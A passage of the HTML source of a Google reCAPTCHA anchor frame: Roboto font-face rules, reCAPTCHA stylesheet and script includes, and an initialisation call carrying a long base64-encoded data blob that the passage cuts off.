  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bX2KBI4xR4SEg9Z2beoSjw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bX2KBI4xR4SEg9Z2beoSjw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bX2KBI4xR4SEg9Z2beoSjw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22KhAYw43Cm0/[base64]/wo18YWw3B8OCw5nDjsO7QsKnKsOkw7jCqBQWw6zCosK0GMKTNxjDv0cSwrjDnsK5wrTDm8KCw7F8AsOfw5IFMMKYPUASwpLDlTUgfWI+Nh7DvFTDshV6YDfCjcOQw6dmV8KPOBBGw6V0UsOcwr9mw5XCvBcGdcOXwqNnXMKDwp4bS1l5w5gawrswwqjDm8Ksw5/Di39Bw6Afw4TDphMrQ8OuwrhvUsKLFlbCtgDDvloYQ8K7XXLCqCZ0E8KJJMKdw43CjjDDuHM0wr8Uwplow710w5HDvMO7w7/[base64]/Dhm/DiMOkRMOmwrLCs8OEwqtoMDDDgcOCAMOEwo/Co8K/BcKbVSZyZlDDv8O5AcOvCm0sw6xzw73Duyo6w7HDmMKuwr0Yw4QwWnYdHgxpwpRxwpnCnGsrTcKDw7TCvSIsCBrDjhxREMKAXcOHbzXDhMOYwoAcEMKbPiFgw68jw5/[base64]/[base64]/CiWw7QRFmZVrDrw/[base64]/w4zCucKmw5bDj8K3fMKawo3DlMKyw6pqwqZaZh17U2kvB8OzYT/CocKLOMK8w4VQHwxQwqdUEsOdO8K/ZsOmw7k9woVtNsOgwrMhEsKfw5s4w7tsQMOtesOLAMOTPmd1worCpHrDosKTworDhMKfCMKoTXRPEVM0MmtRwqoXM3/DksOVwqQDOQI5w7gqO2vCpcO0wp3CgmvDl8K8d8O3JMK7wqQcY8KWWycLW34nTGzDlAvDlMKoXcKmw6vCgcKtUAjCucKZQBXDkMKdDSAGKMKweMOYwoXDsXHDhsKgw57CpMOQwpnDliRYKi59wrxgSW/[base64]/wpHDsEBlU8O+w5HCmgdAw6fDjcO2wrJmw6PCm8K/IxPCrMOnbFEBwqnCtcK3w5obwpUEw67DpCtTwrjDtGtTw7PCu8OmG8KRwqw6cMKGwptmw4gvw6nDmMOUw5lMCcOBw53CssKCw7BSwpDCh8ONw4PDjXfCvDEjKx7DmWhtXGF6IMKdWsOKw71HwoZKw5jDkDA5w6cRwrDDuQnCpMKhwr/DtsO2LsOZw41+wpFIHmNMGcO9w6oew6/Do8ONwpDCi3fDq8ObDzsHVcKqGx5ZeBI5WzXDriA0wr/[base64]/cS52wqBlw6UowrfCtjzCqjbCrcOkw7nDgsKADTJAZ8KXwp3DgTTDlXIcOcO+NsODw7QyIsOLwprCn8Kgwp/DrMOFChIaQwDDk3/CnMOcwr7Chgsowp3ClcOAMmTDnMKOWsOxHsOiwqXDlAzDqCd4Wm3Cq2ccw4vCnyI9eMKvDMKDeXTDiwXCq38RDsOTHsOiwp/CsDYrw4bCn8KBw7htBAjDhXxIMz/DiDgRwqDDlUjCiEXCoglZwpcywqHCv2APE0kNRMO2PGANasO2woQtwoAxw5ArwqEEajTCmB1xFsKcc8KBw7jCicOGw4TCqVMXfcOLw5YieMOQJEYWHHwjwoJawrp0wqjCkMKNGsOZw5XDt8OKTjs1dVXDqMOdwrkEw5Q/wpHDtDrCiMKPwqxmwpXCsD3DjcOsPx86Cn7Dg8OncDUfwrPDjBPCgsOOw5A6NVgNwpIlDcKIRMOrw4smwrYmBcKNw5bCu8OUN8KRwrpOOxfDsXlpAsKePT3DoXlhwrDCo2Evw5V1JsKLRkPCpgLDgMOcf2jCrHsKw6wNX8KYCcKTfgkgE2/[base64]/CtsKYwrpew4UXKy1twp4vesOHw5XDlTdpNjcPdsOEw6jDvsOcKXPDuXDDqQBCMMKNwqnDvMOCwpHCh2sxwpnCjsOsUcO/w6k3EA7CvMOIZwddw53DphDDmR5twoM0C08eF3vDgj7CoMKEOFbDo8K9wphTUsOCwp/CgMONw7nCgcKiwpbCqmzCm0TDgcONWmTCgcOFeTbDusOawoDCq3zDhsKJQzjCt8KbUcKsworCizjDuQZBw5YyLWDCh8OGHcK7bcOuXsO/dcK+woAzQX3CpxnCn8KvMMK8w43Dvw7CuUAmw6LCs8OSwrnCqcK4DzHChcOxw6UjAAHCo8KzJlA1d3HDncKxcRsNbsKUKMKDa8Kiw6LCqcOQWMOve8OLwpElSEvCsMO6wp/[base64]/[base64]/w7/DhcO6C8OkEMODPFLClMOrFxV0w5AFcsOXOMO9wqbDuyZRG3nDkB0Pw4ttwpklXFZoM8KAJMK0w4Agw4oWw7tiVMKYwrBpw71tW8KUFMK/[base64]/w5AbwpE6w5TDpcO0wroBw43CtcKFwr/DvijDgRfDuhZsw7R4EzLDpcOrwpfCh8OCwpvCjcOmW8KbXcOmw7HChEDCkcKxwp13wqTCiHJ2w5PDo8KPPDgYwoDDvizDsBjCuMOzwr7Dvl0bwrxWwo7CgsOZPsKxWMONdlh8IC47dcKbwo4ww40GeGQlScOyAVQiDxnDqxVtd8OTdyAKVsO1DV/Cvy3Cj0ADw5hRworCjcO+w7F6wr/DsTskAzVcwrzCnsOdw4fCoGbDqS/DlcOvwrVdw6/CmxpSwqXCrAfDkMKIw7fDu3kpwrwFw7xRw6bDsUPDlmvDk3/CscORdibDucO5w57Dt192w482LcKuwrppDcK0ScOdw5vClsK2NQPDqMOFw7Ntw4x9w5bCrjJCcVvDlsOZw6nCtiZuVcOiwo/Cl8K9RDLDusO1w58MXMOUw7NSNcKrw7k6IcKVeRrCo8O2CsO5cXDDg2Jow6EBXXnCkcKYwoLCk8KrwrLCt8K2PQg+w5/DmcKVwpdoTHrDhsK1a0XCm8KFFkrDocKBw5JResOTX8OUwpk9TC/DicKow53Duy3CjcK/w4/CqnbDrcKmwpgqVWRuHw4ZwqvDs8OKQDPDoTwgVcO0w5Njw7wJw4pcPGnChcO5PEHCvsKhOMOpw6TDnSRhw63CgEBnwrRBwoHDhy/DrsKRwoxWNcK1wp7Dl8OHw6rCu8KjwqZbP1/DkD9XacOewrPCosK6w4vDrsKDwqfCjcKRcMOPeHjDr8OKwow/[base64]/FzbDoAXDisKiwovCijRHw5LDpMK7E8K9ZsOCwq7DiUFUw43ChBnDssOqwrDCgsKjBsKSYx43w7TCnWBawqhMwqgMF3FbbFHDpcOHwo1/aRhbw6fCpiXDsDLDvkshHlgZOwIpwqZSw6XCjMKKwp3Cn8K9SsO7w7knw7oYwrdHw7DDrsKDwojCocOiLMKsfT4jVjMJe8OVw5dhw7YiwpcGw6PCphQbSVR6dsKlKsKLSAPCqcKDdVF7wovDosOswq3CnWTDhEvCgcOzwrfCpMKaw4EbwqXDisOawo/CilhYGMK0w7XDlsKhw5E5YMKpw6bCnsOCwqAsD8OvOgTCqk0Ww77CoMODAFzDoXIcw58sShoGKn7CsMO3HzQNw7V4wpUlbTBIPkg1w57Dg8KBwr9UwrkWNi8rL8K9ZjBYMMKhwr/CrMK7SsOUQsO0w5nDocKIe8ONQ8KTw5wNwpk/wpnCjcKyw6UxwrB7w57DlcKuAMKBWsKsAzXDicOPw58vDXnCkcOsG2/DjwnDrCjCiXkOVxPDtg3Dn0MOI0RVR8OMdsOnwpxrH0nCjwcGK8KybR54wqcew7TDlsK/McKkw7bCkcOcw418wroZGcOHODzCrsOaVMKkw7jDvznDlsOwwoMaWcO6HBXDkcO2IFwjFcKowrnDmiDCnMKLRx0+wq/CuWPCvcO3w7/DlsOpVVXDusKlwrrDvyjCokdfw4HDocKLw7kew60tw6/Cu8KJwrPCrl/DhsKMw57CjX16wq98w4Yqw4fCq8OfQMKZwo05IcOSScKrUwvDn8KNwqkNw5nCsj3CnGs7WBLCtUULwobDlT47ahnCvi3CuMOVXcKRwoofbRzDmsKaM2Y4w57CmMO0w53CmcKLfcOtwpkfHW3CjMO+ZlAXw7LCvmDCisKQw7LDuz/DpG7CnMKPe0xoBsKmw60bO3fDosKiwrY8FFbCiMKeUMK/OwYMMMKwTz85J8KkZcKAGVsccMKLwrjDssKANMKtaA4Dw5XDsD8Xw7jCrTDDtcKyw7UaIX3CqMKLa8KhT8KXcsK7L3d/w4M1wpbCl3vDncKfFnrDsMOzwpbDmMKtdsKTLhFjJ8KEw53CpQ0tGhMWwpfDmsK5PcOObQZIH8Orw5vDlMK0wo4fw7DDucKIdDXDkl8ldXIFJ8O+w6Bxw5/Dq3zDj8OVEsOPUcOBfnpHw5pveSpJZF9ew4AJw57Cj8O4PcOawonDknLCl8OdKcOIw5pYw4gYw5UodGF/aAPCoAFSesKnwrlONTTClcOOVHlqw4sjZ8OWGsOLQw0swrAmCsKNwpXCk8KALUzChsKeAS8Yw6ULTnxBXcKiwo/[base64]/DgsKFJUdTEmXDq8KAw7skw6xoEcKJVH7Cp08VUsKDw5LDqUh3FFIQwqzCtghiwq0Gwp3ChWTDuAJiJ8Ksf3TCo8Kbwr8XWgHComPCjQFEwqPDtsKpf8OWw5xTwrnChsK0N3krXcOvw5DCqcOjQcOadmjCiEZmX8Kmw4XDjSR/[base64]/[base64]/CosKywqnDoB7DhsOxw4/[base64]/CojhLwobCrsKDM8KRw6Nqw5Bae8O+JEEqw4zCvSXDvsOaw5woVFl1WUXCtGHCgi0Ow6/DjhzClMKWTlnChcKbaGrCk8KlDFRUw4HDgcOVwq7DkcObBlAfTsKBwptJJGghwoo/DsOIfsKuw4QpccKTd0IXAcOHZ8KSw7nCscKAw6YMWcONA1PDkcKmeDLCscOjwq3CjlbDv8KjDQYEEsOuwrzDgU08w7nCqMO4esOvw7dMNsKAWjDCksKswr/Coy3CszIKwrUDSmpWwpfChQ9jw4lQwqPCv8Kvw7LDusOjEUlnwq5hwqVVBsKvf3/[base64]/DsCvDlcOnbcKaNFbDj8O8w7zCvFtewr4XKsObw4sbw6RdFsKGUsOWwr9xHjAcGsKEwoJ2asKfw5vCrMKCDMK7K8OBwrvCuGIAYxUUw69HVETDs2LDo2N4wrnDk2BoX8Ozw5/DrcO3wrA9w7XCq094MMKHTcKRwoB6w7zCrMO7wpjDpMKww53CtMK0MnDClARjMMKyM2tQacO9AcKrwpbDrMOtSDbCnmzDs17Cgg9nwqRWw403fsOKwqrDg0INMnpBw5lsEDxAwrbCpE9nw6wBw6J3wrRWA8OARlQRwpLDtW3CtcOPwrjCicOXwpBrGwnDtUE7w5/DpsOuwrsWw5ldwoDDsjjDpXXCtcKiQMKmwrgJay52fcOFVMKTaRNmcGRrWMONCcOSQcOTw594Pihyw4PCi8O6ScOwPcOpwo/DtMKTw4XClg3DsygGMMOUZ8K4IsORLMOaC8Knw6Q+wpp9w43DmsOmSRFJYsKJw4XCvGzDg2ZjfcKfOD0lKl3DhiU3AEbCkAbDisOPwofCgV0/woDDukhQH1VUCcO0wrhuwpJRw7NfeEvCrhx0wrZIWx7CgzzDrELDmsK+w7fDgDdUDsK5wqvDksOYXkYVVAF3w48QOsO2wo7DmABPwqp8HDIuwqIPw4jDhz9fag1xwotZYsOQWcKAwoTCncOKwqR6w6/DhRfDtcO/w4gRA8Opw7VRw5lhZWF5wqFVZ8KhRkPDv8O/I8KJTMKYI8KAZMOrSBHChsOPF8OUw6I4MwgNwprCmV/DoyDDgcOMADzDtHtywr56NcK7wrpuw6lKQcKTLMODIV8bKyMcw5lww67CjQbDnVUFw7bCk8O6bg8hTcODwqHCk3kqw5ZdXMO0w4/ClMK3wpLCtQPCry1BdW0WWsK0LMKSZcOoWcOMwrJuw5NIw74Sc8OvwpAMHMO0K09WX8Kiwo90wq7DhiggD3xqw7FNw6rCsSxOw4LDj8OkFnAEWsKcQlPCtEvDssKUUsOOPWnDl2/Ch8K0AMKzwrhQwpvCgMKKJ0rCqcKtWHhxw75CTDbCrk7DihnCg0fCvVo2w6cEw6IJw6o4w6ptw7vDq8KrEMKNcMKFw5rCj8OvwoRZXMOmKBnCmcK+w5zCl8KJwqUcZmDCmFfDqcOEGn4Rw6LDu8KIFx3Cr1LDrQQVw4vCosOJVzdKV2cKwodyw6LDrmUUw4BcLcO/wq84w5MKw6XCnCR3w4xxwoXDv090PMKiHsOxAUDDrUxeWMOPwrZjw5rCqiROwpMQwolresOow5MXwqvDpcKzwosAbXLCoW/ClcO5SUrCksOzQQ7DlcKjw6czf2F+DRZMwqgUR8KuQ396GCkBZcOzc8KQw6ofbS/DrWoYw5QgwpJdw6LCtW7CoMOEAnAWP8KQBXBoPXDDnFszK8KIw6B0YsK0XX/ChTJpBEvDg8O3w6LDh8KWw7jDv0PDusK1OmjCtcOfw6bDrcK+w4IcDwQCw6pAfMOCwr1vw7ptK8KzBgvDi8Olw73Du8OPwrfDsgpZw4EjN8Odw7LDu3bDtMOHC8Kww6d+w5sFw4Nww5F6VQHCixchw6wFVMO+wp1VB8K2YMOlMBREw4PDlBfCnFLCiVXDln/DlG/[base64]/OcKKwrLDi8K3GcKtZ0lgw6R7GsKIw7jChcKww5TCi8KDZz4EwrzCiDUtVsKIw47CiVo6Dj7Cm8KXwoBKwpDDnnxmLsKPwpDCnyvDkmFGwq/Dp8OBw7vDosOJwroxbsKnY18PDMOgRUtrDDZVw7DDhgBLwpVQwq9pw4zDqCFLwpbChjRrwr9fw5xhQQ/Dg8Kwwq1Yw7tNYylBw618w4TCgsK9Pz1JCmfCkV/CisKHwoDDrXo8w4hHwoTDpxXDksONw7fDgkc3wop6w7JcQsKMw7rCrxHDvERpfVNqw6LCqzbDvHbCgDNIw7LCnw7CsR8Rw5QOwrTDkjTCsMKATcKhwq3DgMOkw4AaOz9Xw480P8KJw6TDvTLCtcK7wrAPwr/Cp8Klw4bCtCZYw5HDkyNbY8OYNwF0wr/[base64]/[base64]/DqcOxOAJpw7DDtBUmdsK9Y8OvwrTCq8O5w4jDsELClMKkcmwUw7/DuEbChGPDgnbDtMK6woYqwozDhcOmwq1IOA9MAsKjQUcWwqzChg9rSzpwQsO2e8OawpbCuAYiwoDCsDBhw6HCnMOjwr5fwqbClEbChXzCnMO1VsKGAcOVw7o5wp5KwrbDjMOXeENhWxbCp8Klwo93w73CrS4zw5I/[base64]/DssOlw600w7cPKTTCusOoBMOORWnCn8KrST/CjMOXwoVmXwYdw4IdOFZfTcOiwplfworDrcOAw7t/XDzChzw9wo5Ow58Dw48Hw4UIw7jCpMOew7InVcK1PQvDrMK2wq5uwqjDnFDDhMOlwr0KPnFrwonDncOow78PAW0NwrPDniTCnMOzWMKXw4bCslNMw5RIw5U1wp7Cn8Onw5Nnb0nDqjLDoQHChsK9DsKcwoQgw6DDpcOWeF/CrnrChW7Ckl3CpcOVXcO8KcKJdUvCv8Kow4XCnsKJQ8Kqw6HDo8K5UcKWQcOjJ8OQw6drRsOYPsOvw67CisKCwpYbwoN+woxUw7Ukw7TDtcKnw5fCssK1RWcMBgRrRGYpwoMCwrzCqcKww73DnBzCq8O7ZmowwpxABHEJw70UVhHDsB7CrwEWw49jwq4Qw4Rtw4E/wrPDl1NSc8OXw6rDlAlZwofCtV3Du8OKd8KXw6/[base64]/DtCDCgcOZw6vCgC7Co8OhZMK8w4wCwpHCo1B6JzA5NsKYNR8DHsODMMK7ZF/[base64]/[base64]/CtUfCt8O+w5VQwqXDvsK3wpvCnT5vZMOgw4fDrsOwwpdLIk7CtcOPwrAUXsKqw5rCqsO4wqPDj8KOw6jChzDDg8KNwpFnw4s8w5ogE8O/a8Kkwp1AF8K5w4DCo8Otw4klEAUfS13DrmHCgxbDikXDjwgTVcOWM8O1YsKmPiVJw5hPLS3Dn3bCrsKXPMKBw47Cgl5MwoF/KsO+GcK4wpoId8OcJcOoKG1Hwo8FJBobScO8w5DCnDHDqRkKw63ChsKUOsO0w6DDvHLDusKqUMKlDz1jT8KOczUPwrpuwpV4w5A2w40Tw6VmXMO5wo4fw77DscOCwpwVwr3DsnM/ccOtYcKLe8Kiw7rCsQocYcKdOsKedivCiVfDlV3DqFNMQVPCkRltw5LDiXHCgV4/[base64]/Cu3bDsEnDjMKjw7nCkMOrwrFfw4gUPzjDmA/DqVnCr07DusOBw4AuIcOpwrI9f8KfGsKwHMOhw7PDocKnwppLw7FRw5jDhWoBw44Xw4PDiwNuacKzPsOQw7nDnsO6W0E/wrXCn0VLPSUcNRHDkMOoXcKCR3MrdMOPAcKKwoTDiMKGw5PDhMKrO2PClcKVAsOnw4DDrsK9c33DpBsJw6jDicOUQXHClcK3w5nDoFnDhMOQTMOvDsOvTcODwpzCo8O8GcKXwq8gwpQbeMKqw4YawpczYEpwwrNxw5HDj8O3wrR7wrHDs8ODwqB5w7zDoXXDqsOzw4/[base64]/CnyoCw7HDpDUKw47CgCTCmsOiw70Yayw6IMKjD2vDksKewqstRiLCqisuw6/DrMKBSsOsNwTDpgxWw5siwpEsAsOgI8Osw4nCucOnwrhiNQ5bTF7DoF7DjwfDtsODwoQgFsKBwr/DsHYQDHXDo2PDncKZw7/[base64]/w5PDpgADw7jDl8Oww7TCmiNIO8KPw6FlwqhuYMOncFvCocObBsOmO3nCk8KXwpAHwoEcOsKmwq3Cjy8rw4jDrMOQdCTCtBE2w4dTwrbDk8OVw4MTwrLCkFo6wps6w5oYZ3PCisK/UcOiJsO4BcKuVcKNCmVWawZRbXTCu8Ojw4vCk3p2wrt9wpfDt8KCdMKZwrPCvHcEwr5ndCfDhzvCmCs2w7wvLj/DrCQXwrBHw5oDLMKqX1ROw4csYMOLF0UGw7drw7LCoX8Vw7J8w493w6HDrW9LSjJZOMK2aMOSNcK/UUAhf8O5wo7CmcO9w7Q+NMO+HMKww5/CosOuEMKAw5PCjlx2G8KYazc+UMO3w5dWXijCpsKywq9SS01ywq5KMcKFwoZYbsOCwqbDrWAcTHErw6YjwrkTEVIRVsOofcKSFCbDi8OWw5DCnEdUJcK0Vl5LwqrDhcKob8K7U8KswrxawrzCnB4Ywo4ZfErDo3xcwpspE33CisOxdRJbV17DmcOMZwzCpx/DiTB7Vgx/wq3DnVrDgih9wq7DgTkcw5cAwpsUD8Osw4BJFUrDq8Khw6l+HS44NcOfw4HDn0kuChnDuhPCssOAwod5w5zCuDvDh8OnRcOUwo/CssK9w7hGw6Vtw77DjsOqwoNUwrdIw7nCq8KGEMO5YcKgF3ROMMOvw6TDrMOYL8Kxw5fCimHDqsKKbhvDmcO5Vyx/wr9dIsO3SsOhecO7PsKJworDkjtfwolpw71Xwollw5rDgcKmwo3DkGzDulDDrENaQcOoYsKFwolOw7rDpS/DucO7csODw5kOQTE0wo4bwoojRMKCw6oZHw8Ww5XCnlYSacOkeVnChhZXwr09aAvDu8OMdsOEw7fDgFs7w7jDtsKhSSHCnndUw7pBBMKCZsKHeg9uW8Opw5LDuMKJYxFlfQgsworCuXfCg0PDoMOLcR4POsKmQ8OewpFDEMOKw6zCnSrDjD/DljDCm1pNwpttMnByw7nDtcKFZATDuMOPw6bComh9wrwOw7LDrlPCiMKPDcKkwozDk8K3w5/[base64]/DnyvDl8OyPcOPw5PCnDbCiMO+w4PCjWTCnSZaw5QVwoEWInfCkMO5w4XDnMOMV8O6MCrCkcOwTWsrw7wiSDPDi0XCt38rPsOceHLDnFTCnMKwwrPCk8OEKmgxw6/DgcKywoFKw7gzw7jCtxDCgsK8wpdXw5M9wrJzwqYqY8KXH2DCpcOew7fDvcKbIsOYw5bDiVcgSsO3SyzDqVN2ecK8e8K6w5JEA2p/w5BqwrfCgcK8HWTCtsKxa8OPXcKZwoPDnyZaccKOwplDO3LCrCjCgjDDhcKbwoZNPWHCocKowpfDsQREXcOcw6/CjcKISHTDg8OUwrM1A3R7w70lw7DDhsOVE8OPw5LCkcKvw44Zw61mwqAOw5PDnsKfSsO/agTClcKiQk0ALGzCnA50cQXCsMKWcMObwokhw7VFw7Rdw43Ci8KTwoBCw5vDusK5w7REw6fDssKawq97PMODAcOwfMOVPn9zFzDChsOxC8KYwpfDv8K9w4XCtWJwwq/[base64]/[base64]/woJfw7jDtsKVPMK4wqVkNDwgVcOYwohdFQoTNy0DwozCmsOKCcKyZsKbNgHDlADCo8OTXsKBDRsiw6zDkMOTGMOcw4EZbsOAAT7Dq8OGw6PCjDzCsAdbw6bDlsOxw7E+RGppNsKyAhbCikHCq1gfwovDksOpw5fCoxXDuSl/[base64]/DvFsVBsKPw5nCogBdwqxWGFIiwrAFH2rCgFMfw7QqDnZgwp/CtUQwwqxdEsKiUDfDonvCrMOyw77DlsKKJMKYwr0FwpLCh8K9wrZ+DcOSwrDClcKXBMKQSh3Dj8OoCg/DgEBMMcKSwrnCp8OpYcK0RsKhwrrCgkfDrjTDqUDCqRjChcO0Myk9w4Rtw7fCvsOmL27DuFXCkz1qw4nClcKMFMK/[base64]/CrsKANUA1wpN1VcOjw6zCjjjCq37CuwzDr8KywqnCo8OnTsK9Ck3CrnAIw6sSc8Ohw40Cw7cBIsKeAxbDs8K+P8K3w4fDvcKwbXwZFMK0wpvDg24swpLCo0HDg8OYZMOaGCvDqhrDpwTCi8O4bFbCtxYrwqJWLWNSD8O0w6t+A8KOw7PClGjCk2